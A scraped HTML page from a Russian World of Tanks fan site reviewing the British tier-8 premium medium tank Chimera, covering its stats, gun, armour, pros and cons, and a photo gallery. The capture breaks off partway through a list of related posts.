

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/chimera/
body_size: 21561
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Chimera &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fchimera%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fchimera%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/19134" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2018/05/chimera.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-19134 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-19134" class="post-19134 post type-post status-publish format-standard has-post-thumbnail  category-v-razrabotke"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Chimera</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p style="text-align: justify;">Доброго времени суток и комфортного нагиба уважаемые поклонники World of Tanks! В нашей любимой игре началась новая эпоха, которая проходит под лозунгом «Больше премов разных, зелёных, синих, красных».</p><p style="text-align: justify;">Как вы наверное догадались, речь в этом обзоре пойдёт об очередной премиумной машине, которая отправилась на супертест. Это средний танк 8-го уровня Великобритании с многообещающим названием Chimera. В греческой мифологии, химерой называлось интересное существо с львиной головой, козьим туловищем и змеиным хвостом, появившееся в результате соития великана Тифона и Ехидны: полуженщины-полузмеи.</p><p style="text-align: justify;">Если опустить любовные приключения греческих божеств, проект «Химера» разрабатывался британскими инженерами для противодействия советскому тяжу ИС-3. Для этого были задействованы лучшие наработки танкостроения</p><p style="text-align: justify;">Германии, однако, дальше создания чертежей дело у англичан не пошло. Примечательно, что в реальности Chimera предполагался, как тяжёлый танк, но в игре его понизили до СТ. Посмотрим, что может предложить игрокам эта машина.</p><div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"><li class="level-1"><a href="#chimera-taktiko-tehnicheskie-harakteristiki">Chimera: тактико-технические характеристики</a></li><li class="level-1"><a href="#bronirovanie-chimera">Бронирование Chimera</a></li><li class="level-1"><a href="#kratkie-itogi-po-tanku-chimera">Краткие итоги по танку Chimera</a></li><li class="level-1"><a href="#chimera-dopolnitelnye-fotografii">Chimera дополнительные фотографии:</a></li></ol></div><h2 style="text-align: center;" id="chimera-taktiko-tehnicheskie-harakteristiki">Chimera: тактико-технические характеристики</h2><p style="text-align: justify;">Экскурсию в мир боевых характеристик этой машины предлагаем начать с обзора базовых параметров. Итак, запас прочности новичка составляет 1 400 единиц. Показатель немного выше среднего, поэтому танк не выглядит обделённым.<a href="https://wot-info.ru/wp-content/uploads/2018/05/chimera-wot-st.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-19148 lazyload" src="[data-uri]" alt="Chimera: тактико-технические характеристики" width="800" height="473" sizes="(max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/05/chimera-wot-st-1024x606.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/05/chimera-wot-st-1024x606.jpg 1024w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-wot-st-300x178.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-wot-st-768x455.jpg 768w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-wot-st.jpg 1100w"><meta itemprop="width" content="800"><meta itemprop="height" content="473"></span></a></p><p style="text-align: justify;">Радиус обзора нам предлагают в 380 метров, тоже довольно стандартная характеристика для 8-го уровня. Учитывая, что техника премиумная, и покупаться будет исключительно для фарма, танк сможет вполне комфортно набивать урон по своему засвету, что неплохо оплачивается серебром по итогам боя.</p><p style="text-align: justify;">Коэффициент незаметности застывшей в кустах машины составляет 23%. В принципе, если танк будет стоять неподвижно в густой «зелёнке», он сможет поработать пассивным светлячком, однако, после первого выстрела, позиция будет гарантированно раскрыта.</p><p style="text-align: justify;">Танк средний, поэтому обладает неплохими скоростными показателями. Весит «Химера» 56 тонн, что в принципе неудивительно, учитывая, кем были родители этого чудовища. В моторном отсеке расположен дизельный движок, мощностью 1 040 л. с., способный разогнать эту махину до 50 км/час.</p><p style="text-align: justify;">Среди медлительных земляков: британских СТ 8-го уровня, это абсолютный рекорд, на фоне других одноклассников, скорость Chimera также смотрится неплохо. Добавим, что заявленное сопротивление ходовой к поверхности грунта выглядит не столь блестяще, поэтому осмелимся предположить, что набирать скорость танк будет медленно, и даже разогнавшись, начнёт заметно притормаживать на травке и песке.</p><p style="text-align: justify;">Посмотрим, что может предложить нам Химера WoT в плане вооружения. Начнём с того, что технике подарили просто чудовищную альфу для средних танков своего уровня. Только представьте, каждый удачный выстрел «британца» будет уменьшать запас прочности противника на 490 единиц.</p><p style="text-align: justify;">Отметим, что среднее значение разового урона у «восьмёрок» СТ варьируется в пределах 240-250 ХП, некоторые уникумы сносят врагам по 390 единиц, но Chimera переплюнула всех. Если проводить аналогию, то альфу можно сравнивать с тяжами или ПТ. Например, 490 урона наносит немецкий Ferdinand.</p><p style="text-align: justify;">Химеру немного подводит пробитие, которое составляет 202 мм бронебойным снарядом, поэтому целиться придётся тщательно, чтобы боеприпасы, стоимостью 790 серебра за штуку не пропадали даром. Разумеется, можно заряжать голду и пробивать бронелисты, толщиной 250 мм, но доходность техники в таком случае резко упадёт.<a href="https://wot-info.ru/wp-content/uploads/2018/05/chimera-tth.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-19147 lazyload" src="[data-uri]" alt="Chimera" width="800" height="577" sizes="(max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/05/chimera-tth-1024x739.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/05/chimera-tth-1024x739.jpg 1024w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-tth-300x216.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-tth-768x554.jpg 768w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-tth.jpg 1099w"><meta itemprop="width" content="800"><meta itemprop="height" content="577"></span></a></p><p style="text-align: justify;">Учитывая основные характеристики орудия QF 5-in. Gun, значение ДПМ варьируется в пределах 2 200 единиц. Перезаряжается ствол за 13.4 секунды, сводится за 2.4 сек. Добавим, что стабилизация орудия неоднозначная, поэтому при стрельбе в движении, эффективность ведения огня будет заметно падать.</p><p style="text-align: justify;">К слову, установленное орудие обладает сравнительно неплохими показателями точности: разброс не превышает 0.33 на 100 метров. Углы отрицательного склонения выглядят вполне прилично, позволяя опускать ствол на 10 градусов.</p><h2 style="text-align: center;" id="bronirovanie-chimera">Бронирование Chimera</h2><p style="text-align: justify;">Мощная броня никогда не играла решающей роли для средних танков. Это машины огневой поддержки, для которых важна динамика и манёвренность. Однако Chimera WoTброню имеет, и в среднем показатели защищённости выше, чем у многих одноклассников.</p><p style="text-align: justify;">Итак, наиболее прочным элементом конструкции разумеется становится лобовая проекция башни, где присутствуют твёрдые 203 мм. Добавим, что лоб частично закрыт орудийной маской, что заметно увеличивает это значение. Однако в верхней и нижней части башни имеются абсолютно ровные бронепластины, просто напрашивающиеся на получение снаряда.</p><p style="text-align: justify;">Кроме этого, лакомым кусочком представляется командирская башенка. В результате, даже имея неплохие показатели брони, танк вряд ли сможет эффектно играть от башни, особенно против противников выше уровнем. К слову, «льготником» Chimera наверняка не будет.</p><p style="text-align: justify;">Лобовое бронирование корпуса – 114 миллиметров, при этом, бронелисты расположены под неплохим углом, что повышает вероятность рикошета. Бортовое бронирование 76 мм, корпус дополнен экранами.</p><h2 style="text-align: justify;" id="kratkie-itogi-po-tanku-chimera">Краткие итоги по танку Chimera</h2><p style="text-align: justify;">Для начала проведём небольшой анализ выявленных преимуществ и недостатков.</p><p style="text-align: justify;"><span style="color: #008000;"><strong>Положительные стороны:</strong></span></p><ul style="text-align: justify;"><li>Неплохое лобовое бронирование.</li><li>Феноменальная для СТ 8 альфа.</li><li>Отличная скорость.</li><li>Неплохой ДПМ.</li><li>Запас прочности.</li></ul><p style="text-align: justify;"><span style="color: #ff0000;"><strong>Отрицательные моменты:</strong></span></p><ul style="text-align: justify;"><li>Отсутствие льготного уровня боёв.</li><li>Низкая скорострельность.</li><li>Слабая динамика.</li><li>Громоздкий силуэт.</li></ul><p style="text-align: justify;">В целом, разработчики выставляют на продажу технику, обладающую манёвренностью СТ, пробитием ЛТ и уроном ПТ. Такая гремучая смесь вполне оправдывает название танка, но остаётся один вопрос. Компания WG уверяет, что её сотрудники не смыкая покрасневших от усталости глаз, бьются над оптимизацией баланса в игре.</p><p style="text-align: justify;">На этом фоне, создание среднего танка с такой альфой выглядит несколько странно. Поэтому можно предположить, что когда пик спроса на Химеру пройдёт, танк понерфят. Отметим, что приведённые характеристики могут измениться к моменту поступления танка в игровой магазин. Альфу естественно трогать не будут: именно в ней заключается фишка британской Химеры.</p><h2 id="chimera-dopolnitelnye-fotografii">Chimera дополнительные фотографии:<a href="https://wot-info.ru/wp-content/uploads/2018/05/chimera-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-19137 lazyload" src="[data-uri]" alt="Chimera " width="800" height="450" sizes="auto, (max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/05/chimera-1.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/05/chimera-1.jpg 1000w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-1-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-1-768x432.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a> <a href="https://wot-info.ru/wp-content/uploads/2018/05/chimera-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-large wp-image-19139 lazyload" src="[data-uri]" alt="Chimera" width="800" height="450" sizes="auto, (max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/05/chimera-2.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/05/chimera-2.jpg 1000w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-2-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-2-768x432.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a> <a href="https://wot-info.ru/wp-content/uploads/2018/05/chimera-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-large wp-image-19140 lazyload" src="[data-uri]" alt="Chimera" width="800" height="450" sizes="auto, (max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/05/chimera-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/05/chimera-3.jpg 1000w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-3-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-3-768x432.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a> <a href="https://wot-info.ru/wp-content/uploads/2018/05/chimera-4.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-large wp-image-19141 lazyload" src="[data-uri]" alt="Chimera" width="800" height="450" sizes="auto, (max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/05/chimera-4.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/05/chimera-4.jpg 1000w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-4-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-4-768x432.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a> <a href="https://wot-info.ru/wp-content/uploads/2018/05/chimera-5.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-large wp-image-19142 lazyload" src="[data-uri]" alt="Chimera" width="800" height="450" sizes="auto, (max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/05/chimera-5.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/05/chimera-5.jpg 1000w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-5-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-5-768x432.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a> <a href="https://wot-info.ru/wp-content/uploads/2018/05/chimera-6.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-large wp-image-19143 lazyload" src="[data-uri]" alt="Chimera" width="800" height="450" sizes="auto, (max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/05/chimera-6.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/05/chimera-6.jpg 1000w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-6-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-6-768x432.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a> <a href="https://wot-info.ru/wp-content/uploads/2018/05/chimera-7.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-large wp-image-19144 lazyload" src="[data-uri]" alt="Chimera" width="800" height="450" sizes="auto, (max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/05/chimera-7.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/05/chimera-7.jpg 1000w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-7-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-7-768x432.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a> <a href="https://wot-info.ru/wp-content/uploads/2018/05/chimera-8.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-large wp-image-19145 lazyload" src="[data-uri]" alt="Chimera" width="800" height="450" sizes="auto, (max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/05/chimera-8.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/05/chimera-8.jpg 1000w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-8-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-8-768x432.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a> <a href="https://wot-info.ru/wp-content/uploads/2018/05/chimera-9.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-large wp-image-19146 lazyload" src="[data-uri]" alt="Chimera" width="800" height="450" sizes="auto, (max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/05/chimera-9.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/05/chimera-9.jpg 1000w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-9-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/05/chimera-9-768x432.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a></h2><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fchimera%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fchimera%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=Chimera&url=https%3A%2F%2Fwot-info.ru%2Fchimera%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fchimera%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Chimera%20https%3A%2F%2Fwot-info.ru%2Fchimera%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Chimera%20https%3A%2F%2Fwot-info.ru%2Fchimera%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fchimera%2F&text=Chimera"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2018-05-29T13:05:23+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/chimera/" content="Chimera"><meta itemprop="dateModified" content="2018-05-29"><meta itemprop="datePublished" content="2018-05-29T13:05:23+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-31076" class="post-card post-card-related post-31076 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-v-razrabotke"><div class="post-card__image"><a href="https://wot-info.ru/testirovanie-world-of-tanks-oborudovanija-2-0-zakoncheno/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/07/Без-имени-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/07/Без-имени-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2020/07/Без-имени-1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/testirovanie-world-of-tanks-oborudovanija-2-0-zakoncheno/">Тестирование World of Tanks оборудования 2.0 закончено</a></div></header><div class="post-card__content">Завершилось тестирование изменений системы доп. оборудования версии 2.0, и разработчики выражают огромную благодарность всем</div></div><div id="post-30593" class="post-card post-card-related post-30593 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-v-razrabotke"><div class="post-card__image"><a href="https://wot-info.ru/isu-152k/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="ИСУ-152К" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/03/isu-152k-3-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/03/isu-152k-3-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2020/03/isu-152k-3-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/isu-152k/">ИСУ-152К</a></div></header><div class="post-card__content">Сегодня мы поговорим о новой советской ПТ-шке ИСУ-152К восьмого уровня, которая заявлена на супертест,</div></div><div id="post-30346" class="post-card post-card-related post-30346 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-v-razrabotke category-novosti"><div class="post-card__image"><a href="https://wot-info.ru/concept-1b/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Concept 1B" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/02/Concept-1b-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/02/Concept-1b-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2020/02/Concept-1b-1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/concept-1b/">Concept 1B</a></div></header><div class="post-card__content">На супертест заявлена новая машина &#8212; Concept 1B. Это тяжёлый танк, который появится в</div></div><div id="post-29947" class="post-card post-card-related post-29947 post type-post status-publish format-standard has-post-thumbnail  category-v-razrabotke"><div class="post-card__image"><a href="https://wot-info.ru/m18-90-hellcat/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="M18 (90) Hellcat" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/10/M18-90-Hellcat-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/10/M18-90-Hellcat-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/10/M18-90-Hellcat-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2019/10/M18-90-Hellcat.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>В разработке</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/m18-90-hellcat/">M18 (90) Hellcat</a></div></header><div class="post-card__content">Гость нашего сегодняшнего обзора &#8212; M18 (90). Это Hellcat, которого наверняка помнят все старожилы</div></div><div id="post-29164" class="post-card post-card-related post-29164 post type-post status-publish format-standard has-post-thumbnail  category-v-razrabotke"><div class="post-card__image"><a href="https://wot-info.ru/vk-75-01-k/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="VK 75.01 (K): тактико-технические характеристики" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/05/VK-75.01-K-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/05/VK-75.01-K-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/05/VK-75.01-K-1-768x329.jpg 768w, 